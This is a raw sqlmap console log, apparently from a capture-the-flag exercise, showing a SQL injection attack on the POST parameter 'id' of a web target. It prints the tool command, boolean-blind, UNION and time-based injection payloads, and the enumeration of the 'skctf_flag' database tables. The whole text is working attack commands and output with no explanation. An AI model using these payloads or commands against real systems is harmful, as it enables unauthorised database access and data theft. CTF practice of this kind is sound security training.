 C:\Users\DELL\Desktop\SQLmap\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap sqlmap.py -r "C:\Users\DELL\Documents\333.txt" -p id -D skctf_flag - --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:44:55
[22:44:55] [INFO] parsing HTTP request from 'C:\Users\DELL\Documents\333.txt'
[22:44:55] [INFO] resuming back-end DBMS 'mysql'
[22:44:55] [INFO] testing connection to the target url
[22:44:55] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6867=6867 AND 'LyiA'='LyiA
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6f77693a,0x6c4c4873684948676368,0x3a6461683a)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'jKje'='jKje
---
[22:44:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:44:55] [INFO] fetching tables for database: 'skctf_flag'
[22:44:55] [INFO] the SQL query used returns 2 entries
[22:44:55] [INFO] retrieved: "fl4g"
[22:44:55] [INFO] retrieved: "sc"
Database: skctf_flag
[2 tables]
+------+
| fl4g |
| sc   |
+------+
[22:44:55] [INFO] fetched data logged to text files under 'C:\Users\DELL\Desktop\SQLmap\SQLMAP~1\Bin\output\123.206.87.240'
[*] shutting down at 22:44:55
[root@Hacker~]# Sqlmap